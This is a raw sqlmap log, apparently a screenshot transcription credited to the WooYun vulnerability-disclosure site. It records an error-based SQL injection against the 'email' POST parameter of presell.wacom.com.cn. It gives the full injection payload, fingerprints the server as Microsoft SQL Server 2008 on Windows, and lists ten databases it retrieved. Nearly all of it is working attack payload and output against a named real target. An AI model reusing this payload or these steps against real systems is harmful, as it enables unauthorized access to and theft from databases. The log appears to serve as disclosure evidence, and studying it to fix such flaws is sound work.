 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: email=1' AND 2415=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)
+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2415=2415) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(113))) AND 'DsgW'='DsgW&m=ema
ilcode
---
[13:00:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
[13:00:16] [INFO] fetching database names
[13:00:16] [WARNING] the SQL query provided does not return any output
[13:00:16] [INFO] retrieved: DBWacom
[13:00:16] [INFO] retrieved: master
[13:00:16] [INFO] retrieved: tempdb
[13:00:16] [INFO] retrieved: model
[13:00:16] [INFO] retrieved: msdb
[13:00:17] [INFO] retrieved: ReportServer
[13:00:17] [INFO] retrieved: ReportServerTempDB
[13:00:17] [INFO] retrieved: DBWacom
[13:00:17] [INFO] retrieved: DBWacom2014
[13:00:17] [INFO] retrieved: TDB_Survey
[13:00:17] [INFO] retrieved: TDB_WacomVM
available databases [10]:
[*] DBWacom
[*] DBWacom2014
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TDB_Survey
[*] TDB_WacomVM
[*] tempdb
[13:00:17] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\presell.wacom.com.cn'
[*] shutting down at 13:00:17
www.wooyun.org